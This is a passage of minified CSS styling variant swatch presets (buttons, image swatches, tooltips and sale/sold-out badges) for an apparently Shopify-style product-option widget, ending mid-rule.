.swatch-tool-tip-pointer{border-color:transparent transparent #000 transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-122644 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-122644 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-122644 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-122644 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-122644 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-122644 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-122644 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#000}variant-swatch-king div.swatch-preset-122644 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-122644 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-122644 .swatch-navigable{width:calc(100% - 42px);margin:auto;float:none !important}variant-swatch-king div.swatch-preset-122644 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-122644 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-122644 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:8.5px}variant-swatch-king div.swatch-preset-122644 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:34px;width:8.5px}variant-swatch-king div.swatch-preset-122644 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-122644.swatch-view-slide,variant-swatch-king div.swatch-preset-122644.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-122644 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#ddd;border-width:1px;border-style:solid;border-color:#ddd;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-122644 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #ddd transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-122644 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#ddd;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-122644 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-122644 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-122644 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#ddd;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-122644 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:8px !important;font-size:6.4px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-122644 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:8px !important;font-size:6.4px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-122644 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:8px !important;font-size:6.4px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-122644 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-122644 .swatch-image,variant-swatch-king div.swatch-preset-122644 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-122644 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-122644 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-122644 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-122644 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-122643 .star-set-btn{min-width:20px;line-height:15.6px}variant-swatch-king div.swatch-preset-122643 div.star-set-btn{border:1px solid #000}variant-swatch-king div.swatch-preset-122643 div.star-set-btn{border-color:#000;border-radius:0px;text-align:center}variant-swatch-king div.swatch-preset-122643 div.star-set-btn div.swatch-button-title-text{color:#000;background-color:#fff;text-decoration-color:#000;text-transform:uppercase;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:-.8px 4px}variant-swatch-king div.swatch-preset-122643 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 4px -.8px 4px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-122643 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-122643 label.swatch-label .swatch-variant-name{text-transform:uppercase;font-weight:normal}variant-swatch-king div.swatch-preset-122643 div.star-set-btn.swatch-selected{border-color:#000}variant-swatch-king div.swatch-preset-122643 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#000;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-122643 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-122643 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-122643 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-122643 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-122643.swatch-view-slide{position:relative}variant-swatch-king div.swatch-preset-122643 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-122643 .swatch-navigable{width:calc(100% - 42px);margin:auto;float:none !important}variant-swatch-king div.swatch-preset-122643 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-122643 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-122643 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:7.9px}variant-swatch-king div.swatch-preset-122643 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:31.6px;width:7.9px}variant-swatch-king div.swatch-preset-122643 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-122643 .swatch-view-slide,variant-swatch-king div.swatch-preset-122643 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-122643 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-122643 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#fff;background-color:#000;text-decoration-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-122643 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-122643 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-122643 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#000;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-122643 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-122643 .minification-btn{margin:0 !important;height:14px}variant-swatch-king div.swatch-preset-122643 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-122643 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:14px}variant-swatch-king div.swatch-preset-122643 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-122643 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-122643 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1808273 .star-set-btn{height:16px;padding:0 0 3px 0;font-size:13px;line-height:11px}variant-swatch-king div.swatch-preset-1808273 div.star-set-btn{border-bottom:2px solid #fff;color:#6A6A6A;text-decoration-color:#6A6A6A;text-transform:none}variant-swatch-king div.swatch-preset-1808273 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1808273 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1808273 div.star-set-btn.swatch-selected{color:#C86800;border-color:#C86800;text-decoration-color:#C86800}variant-swatch-king div.swatch-preset-1808273 div.star-set-btn.swatch-selected::before{border-color:#C86800 !important}variant-swatch-king div.swatches div.swatch-preset-1808273 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1808273 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1808273 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1808273 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1808273 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1808273 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1808273 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:4px}variant-swatch-king div.swatch-preset-1808273 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:16px;width:4px}variant-swatch-king div.swatch-preset-1808273 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1808273 .swatch-view-slide,variant-swatch-king div.swatch-preset-1808273 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1808273 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){color:#6A6A6A;border-color:#CFCFCF;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1808273 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1808273 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1808273 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-1808273 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1808273 div.swatch-button-title-text span{margin:0 !important;padding:0 !important}variant-swatch-king div.swatch-preset-1808273 .minification-btn{margin:0 !important;height:15.6px;width:15.6px}variant-swatch-king div.swatch-preset-1808273 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1808273 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1808273 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1808273 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1808272 .star-set-image{height:11px;width:11px;background-position:top;border-radius:80px;background-color:transparent;background-size:cover}variant-swatch-king div.swatch-preset-1808272 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:80px;padding:2.5px}variant-swatch-king div.swatch-preset-1808272 .star-set-image{border-style:solid;border-width:1px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1808272 ul.swatch-view li{margin:0 4px 0.5rem 0}variant-swatch-king div.swatch-preset-1808272 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1808272 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1808272 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1808272 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1808272 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1808272 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-1808272 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1808272 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1808272 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-1808272 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1808272 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1808272 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1808272 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1808272 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1808272 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1808272 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1808272 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1808272 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1808272 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-1808272 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1808272 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1808272 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-1808272 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1808272 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:4.5px}variant-swatch-king div.swatch-preset-1808272 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:18px;width:4.5px}variant-swatch-king div.swatch-preset-1808272 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1808272.swatch-view-slide,variant-swatch-king div.swatch-preset-1808272.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1808272 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1808272 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1808272 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-1808272 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1808272 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1808272 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1808272 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:4px !important;font-size:3.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1808272 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:4px !important;font-size:3.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1808272 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:4px !important;font-size:3.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1808272 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1808272 .swatch-image,variant-swatch-king div.swatch-preset-1808272 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1808272 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1808272 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1808272 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1808272 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1808268 .star-set-image{height:28px;width:28px;background-position:top;border-radius:0px;background-color:#fff;background-size:cover}variant-swatch-king div.swatch-preset-1808268 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#ddd;border-radius:0px;padding:2px}variant-swatch-king div.swatch-preset-1808268 .star-set-image{border-style:solid;border-width:1px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1808268 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-1808268 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1808268 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1808268 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1808268 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1808268 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1808268 li .swatch-selected .star-set-image::after{border-color:#000}variant-swatch-king div.swatch-preset-1808268 li .swatch-selected .swatch-img-text-adjacent{color:#000}variant-swatch-king div.swatch-preset-1808268 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1808268 li .swatch-image-wrapper:has(.swatch-selected){border-color:#000}variant-swatch-king div.swatches div.swatch-preset-1808268 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#000}variant-swatch-king div.swatches div.swatch-preset-1808268 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #000 transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1808268 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1808268 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1808268 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1808268 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1808268 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1808268 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1808268 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#000}variant-swatch-king div.swatch-preset-1808268 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-1808268 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1808268 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1808268 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1808268 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1808268 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:8.5px}variant-swatch-king div.swatch-preset-1808268 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:34px;width:8.5px}variant-swatch-king div.swatch-preset-1808268 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1808268.swatch-view-slide,variant-swatch-king div.swatch-preset-1808268.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1808268 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#ddd;border-width:1px;border-style:solid;border-color:#ddd;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1808268 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #ddd transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1808268 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#ddd;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-1808268 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1808268 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1808268 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#ddd;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1808268 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:8px !important;font-size:6.4px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1808268 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:8px !important;font-size:6.4px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1808268 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:8px !important;font-size:6.4px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1808268 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1808268 .swatch-image,variant-swatch-king div.swatch-preset-1808268 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1808268 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1808268 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1808268 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1808268 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1808267 .star-set-btn{min-width:20px;line-height:15.6px}variant-swatch-king div.swatch-preset-1808267 div.star-set-btn{border:1px solid #000}variant-swatch-king div.swatch-preset-1808267 div.star-set-btn{border-color:#000;border-radius:0px;text-align:center}variant-swatch-king div.swatch-preset-1808267 div.star-set-btn div.swatch-button-title-text{color:#000;background-color:#fff;text-decoration-color:#000;text-transform:uppercase;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:-.8px 4px}variant-swatch-king div.swatch-preset-1808267 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 4px -.8px 4px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1808267 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1808267 label.swatch-label .swatch-variant-name{text-transform:uppercase;font-weight:normal}variant-swatch-king div.swatch-preset-1808267 div.star-set-btn.swatch-selected{border-color:#000}variant-swatch-king div.swatch-preset-1808267 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#000;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-1808267 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-1808267 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1808267 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1808267 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1808267 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1808267 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1808267 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1808267 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1808267 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:7.9px}variant-swatch-king div.swatch-preset-1808267 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:31.6px;width:7.9px}variant-swatch-king div.swatch-preset-1808267 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1808267 .swatch-view-slide,variant-swatch-king div.swatch-preset-1808267 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1808267 